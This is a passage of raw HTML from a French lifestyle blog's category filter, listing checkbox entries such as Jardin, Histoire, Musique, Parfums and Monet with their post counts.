sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-5e1ff7cf1496cc190f37e46c92fc4e86"><label class="sf-label-checkbox" for="sf-input-5e1ff7cf1496cc190f37e46c92fc4e86">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-b8def63f10fbb2d4280c8c409b231d44"><label class="sf-label-checkbox" for="sf-input-b8def63f10fbb2d4280c8c409b231d44">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-ea40e041cd662f5002785a3fe001b531"><label class="sf-label-checkbox" for="sf-input-ea40e041cd662f5002785a3fe001b531">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-dc1c54025e3bbe1666a028030a8fab0f"><label class="sf-label-checkbox" for="sf-input-dc1c54025e3bbe1666a028030a8fab0f">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-24b7708767cd643ed0683462013911c6"><label class="sf-label-checkbox" for="sf-input-24b7708767cd643ed0683462013911c6">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-05eb108c9a4415357a0cd67370365f03"><label class="sf-label-checkbox" for="sf-input-05eb108c9a4415357a0cd67370365f03">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-78f5d38e825c4a83b7529db43897e30b"><label class="sf-label-checkbox" for="sf-input-78f5d38e825c4a83b7529db43897e30b">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-1d8c2fdd19af71ed677d2a921f7ac06b"><label class="sf-label-checkbox" for="sf-input-1d8c2fdd19af71ed677d2a921f7ac06b">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-d0daf15b8a768dc65c4907ea374a332a"><label class="sf-label-checkbox" for="sf-input-d0daf15b8a768dc65c4907ea374a332a">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-a9622465f4fd437d42514ecebdc0e838"><label class="sf-label-checkbox" for="sf-input-a9622465f4fd437d42514ecebdc0e838">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-36885ec06a8a07a3b621357355eb164c"><label class="sf-label-checkbox" for="sf-input-36885ec06a8a07a3b621357355eb164c">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-a366eb2ce696fe35b55290f9ae35247a"><label class="sf-label-checkbox" for="sf-input-a366eb2ce696fe35b55290f9ae35247a">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-b4726ed07467aa12ab5be5573fc48938"><label class="sf-label-checkbox" for="sf-input-b4726ed07467aa12ab5be5573fc48938">Femmes d&#039;exceptions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-14ac4a334b2758790352ee27823b8912"><label class="sf-label-checkbox" for="sf-input-14ac4a334b2758790352ee27823b8912">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-d701d57977c9f7cd3a3e034a27938a9c"><label class="sf-label-checkbox" for="sf-input-d701d57977c9f7cd3a3e034a27938a9c">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-25a5eb079d67a1411dbbc97569bfab25"><label class="sf-label-checkbox" for="sf-input-25a5eb079d67a1411dbbc97569bfab25">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-4a218c5609f60a00ca9e9fe04b6cc3d9"><label class="sf-label-checkbox" for="sf-input-4a218c5609f60a00ca9e9fe04b6cc3d9">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-00a6747ebd7f3a765adf28652e329ce3"><label class="sf-label-checkbox" for="sf-input-00a6747ebd7f3a765adf28652e329ce3">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-32a7533601ff3c4a3d665763b27b8217"><label class="sf-label-checkbox" for="sf-input-32a7533601ff3c4a3d665763b27b8217">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-6f4b0575025ca08d341e5efae835daa2"><label class="sf-label-checkbox" for="sf-input-6f4b0575025ca08d341e5efae835daa2">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-41bef41f31d4de2b725545ae6f106430"><label class="sf-label-checkbox" for="sf-input-41bef41f31d4de2b725545ae6f106430">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-0dbc324698c0d2a5ccd56d5ce7ef5604"><label class="sf-label-checkbox" for="sf-input-0dbc324698c0d2a5ccd56d5ce7ef5604">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-8a6633e511321f1f1638f550a9e02143"><label class="sf-label-checkbox" for="sf-input-8a6633e511321f1f1638f550a9e02143">Hier<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-a1db9671d9e52ad4977f849e2616c8ab"><label class="sf-label-checkbox" for="sf-input-a1db9671d9e52ad4977f849e2616c8ab">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="68" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-7dff18ec371f0fe1247ddb5759d48e31"><label class="sf-label-checkbox" for="sf-input-7dff18ec371f0fe1247ddb5759d48e31">Humeur<span class="sf-count">(68)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-b26824ceb0d1513a71c93a7b32bef5b4"><label class="sf-label-checkbox" for="sf-input-b26824ceb0d1513a71c93a7b32bef5b4">Humour<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-a93514bd0d177818e15a8de5a13d10f7"><label class="sf-label-checkbox" for="sf-input-a93514bd0d177818e15a8de5a13d10f7">Informatique<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="376" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-ff958d2dacc62afffa7ea1b129ba6106"><label class="sf-label-checkbox" for="sf-input-ff958d2dacc62afffa7ea1b129ba6106">Insolite<span class="sf-count">(376)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-dcf4a8a1ba72accc884a3b0304164f15"><label class="sf-label-checkbox" for="sf-input-dcf4a8a1ba72accc884a3b0304164f15">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-6bf557d532efeb4b8e3f319988713527"><label class="sf-label-checkbox" for="sf-input-6bf557d532efeb4b8e3f319988713527">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-bf2ec0139581c2cdd649db382205ea5b"><label class="sf-label-checkbox" for="sf-input-bf2ec0139581c2cdd649db382205ea5b">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-8976ea9755909bf80a77594ebe4d280d"><label class="sf-label-checkbox" for="sf-input-8976ea9755909bf80a77594ebe4d280d">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="71" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-f978d3f111d6358d2dccc4091e94c9bd"><label class="sf-label-checkbox" for="sf-input-f978d3f111d6358d2dccc4091e94c9bd">Japon<span class="sf-count">(71)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-6839f9802a57054e3900a1881d844398"><label class="sf-label-checkbox" for="sf-input-6839f9802a57054e3900a1881d844398">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-00eb958f96d4ad8dd48744668933185e"><label class="sf-label-checkbox" for="sf-input-00eb958f96d4ad8dd48744668933185e">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-d15918c4941a7f21cf40231cbd8d45b3"><label class="sf-label-checkbox" for="sf-input-d15918c4941a7f21cf40231cbd8d45b3">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-ca299148317843df9c7960f026103dcc"><label class="sf-label-checkbox" for="sf-input-ca299148317843df9c7960f026103dcc">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="146" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-59f1b67f7e4aaed37f6db22c6cfebce8"><label class="sf-label-checkbox" for="sf-input-59f1b67f7e4aaed37f6db22c6cfebce8">Kali<span class="sf-count">(146)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-dc4380aaabfdd1aefbfced11a2707037"><label class="sf-label-checkbox" for="sf-input-dc4380aaabfdd1aefbfced11a2707037">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-7be001d5a4b7532cbbf90b8003df4adc"><label class="sf-label-checkbox" for="sf-input-7be001d5a4b7532cbbf90b8003df4adc">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-026655a6d8551e7bc9be978e877d5d16"><label class="sf-label-checkbox" for="sf-input-026655a6d8551e7bc9be978e877d5d16">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-079b78ac9b844fe0da8bf6e6f29ede4d"><label class="sf-label-checkbox" for="sf-input-079b78ac9b844fe0da8bf6e6f29ede4d">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-501b00665e4ce092bb450931d11d77f3"><label class="sf-label-checkbox" for="sf-input-501b00665e4ce092bb450931d11d77f3">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-38d8927ccf32f7436b8b3d2baaefb4b6"><label class="sf-label-checkbox" for="sf-input-38d8927ccf32f7436b8b3d2baaefb4b6">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-678c7c932bb64d6a5ce9e924702efc7b"><label class="sf-label-checkbox" for="sf-input-678c7c932bb64d6a5ce9e924702efc7b">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-b9dfae2943fcbf110c7925a918008b1b"><label class="sf-label-checkbox" for="sf-input-b9dfae2943fcbf110c7925a918008b1b">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-3e4c35255f3343739577445166c17a74"><label class="sf-label-checkbox" for="sf-input-3e4c35255f3343739577445166c17a74">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-b662854c9cb94f8ef0f92eafe0882584"><label class="sf-label-checkbox" for="sf-input-b662854c9cb94f8ef0f92eafe0882584">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-8cd5138c68a91d3964d3da8a2d041d7e"><label class="sf-label-checkbox" for="sf-input-8cd5138c68a91d3964d3da8a2d041d7e">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-09d4dd9c5ca20aee03a099b1e22ec38f"><label class="sf-label-checkbox" for="sf-input-09d4dd9c5ca20aee03a099b1e22ec38f">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-d21e1b5914e5cafc7a14ad828131d108"><label class="sf-label-checkbox" for="sf-input-d21e1b5914e5cafc7a14ad828131d108">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-823e8f2df157189f563d93e648c9ae2d"><label class="sf-label-checkbox" for="sf-input-823e8f2df157189f563d93e648c9ae2d">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-c649ce3f937de3715b8998fa3dcdfa9e"><label class="sf-label-checkbox" for="sf-input-c649ce3f937de3715b8998fa3dcdfa9e">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-955e4c923a31cc9b5d8d53a0a7226a1b"><label class="sf-label-checkbox" for="sf-input-955e4c923a31cc9b5d8d53a0a7226a1b">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-57d794d43a24e95a3775fd2765f9057c"><label class="sf-label-checkbox" for="sf-input-57d794d43a24e95a3775fd2765f9057c">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-401c10443685cde69adb0bdf5ecc50c7"><label class="sf-label-checkbox" for="sf-input-401c10443685cde69adb0bdf5ecc50c7">Livres<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-db40b0a953eb4b036b2a55b7422d8732"><label class="sf-label-checkbox" for="sf-input-db40b0a953eb4b036b2a55b7422d8732">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-f5354b0ec82a94866efb22d8784273e0"><label class="sf-label-checkbox" for="sf-input-f5354b0ec82a94866efb22d8784273e0">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-8dcd65b71a1e0d781bd7d69b31e4453b"><label class="sf-label-checkbox" for="sf-input-8dcd65b71a1e0d781bd7d69b31e4453b">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-bca6acecbd0ac9dd4de4e55148b6b87b"><label class="sf-label-checkbox" for="sf-input-bca6acecbd0ac9dd4de4e55148b6b87b">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-abdf6460f574e6035f257e41303256a2"><label class="sf-label-checkbox" for="sf-input-abdf6460f574e6035f257e41303256a2">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-b423effbbd219533f172e523887d9982"><label class="sf-label-checkbox" for="sf-input-b423effbbd219533f172e523887d9982">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-c20ce16b311dffbf474ef3e9c5ced71d"><label class="sf-label-checkbox" for="sf-input-c20ce16b311dffbf474ef3e9c5ced71d">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-e5e5f0084ab9e5c704e4dd4b578118eb"><label class="sf-label-checkbox" for="sf-input-e5e5f0084ab9e5c704e4dd4b578118eb">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-fd4392720e797b5082a5daf4cd0c9805"><label class="sf-label-checkbox" for="sf-input-fd4392720e797b5082a5daf4cd0c9805">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-6538424e14c18a0a096c667d483f16f0"><label class="sf-label-checkbox" for="sf-input-6538424e14c18a0a096c667d483f16f0">Mode<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="368" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-14821f430dc1cb59f2afb277a7dac7db"><label class="sf-label-checkbox" for="sf-input-14821f430dc1cb59f2afb277a7dac7db">Mon Capitaine<span class="sf-count">(368)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-b45fe4c703b01f596dc514b8d63e4093"><label class="sf-label-checkbox" for="sf-input-b45fe4c703b01f596dc514b8d63e4093">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-0c90f6b2ce00edef3487b4237449a0dc"><label class="sf-label-checkbox" for="sf-input-0c90f6b2ce00edef3487b4237449a0dc">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="130" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-e0bc64bc761f8b931cbc9cf543011430"><label class="sf-label-checkbox" for="sf-input-e0bc64bc761f8b931cbc9cf543011430">Musique<span class="sf-count">(130)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-2d1115c4be1d31a63aa1cda5c7f0e35a"><label class="sf-label-checkbox" for="sf-input-2d1115c4be1d31a63aa1cda5c7f0e35a">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-daa2c51b352473040c2030850675b967"><label class="sf-label-checkbox" for="sf-input-daa2c51b352473040c2030850675b967">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-062e873147f2b98986399f5c30cfd67b"><label class="sf-label-checkbox" for="sf-input-062e873147f2b98986399f5c30cfd67b">Noël<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-f554fdb6ab20bd2e8ca49a7c6910cf74"><label class="sf-label-checkbox" for="sf-input-f554fdb6ab20bd2e8ca49a7c6910cf74">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-813bbcd918af540faffa2f09722f53c6"><label class="sf-label-checkbox" for="sf-input-813bbcd918af540faffa2f09722f53c6">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-7226f4964460364f3aae412512995c82"><label class="sf-label-checkbox" for="sf-input-7226f4964460364f3aae412512995c82">Parfums<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-7640078ff6e0a91173e692e4ebcfa6f9"><label class="sf-label-checkbox" for="sf-input-7640078ff6e0a91173e692e4ebcfa6f9">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-bcf63fb2443699e3a88aa6b014ffafb1"><label class="sf-label-checkbox" for="sf-input-bcf63fb2443699e3a88aa6b014ffafb1">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-c7161a945b702c3718759e8cdf702866"><label class="sf-label-checkbox" for="sf-input-c7161a945b702c3718759e8cdf702866">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-314bd22eb15a7010b2291d096bddb60e"><label class="sf-label-checkbox" for="sf-input-314bd22eb15a7010b2291d096bddb60e">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-9d8b323625f1ee837f6f6e7b44eae283"><label class="sf-label-checkbox" for="sf-input-9d8b323625f1ee837f6f6e7b44eae283">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-08d4a73a69feca185866dd615307fed8"><label class="sf-label-checkbox" for="sf-input-08d4a73a69feca185866dd615307fed8">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-dea9ca854121f8eb415bdf69f75312d0"><label class="sf-label-checkbox" for="sf-input-dea9ca854121f8eb415bdf69f75312d0">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-cda331d906e4151352798c09433fe8c6"><label class="sf-label-checkbox" for="sf-input-cda331d906e4151352798c09433fe8c6">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-3dd50336aa91712d3abb113f9076e138"><label class="sf-label-checkbox" for="sf-input-3dd50336aa91712d3abb113f9076e138">Poésie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-569f6a7c0d290ebf6cc18a69560af8e9"><label class="sf-label-checkbox" for="sf-input-569f6a7c0d290ebf6cc18a69560af8e9">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="465" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" 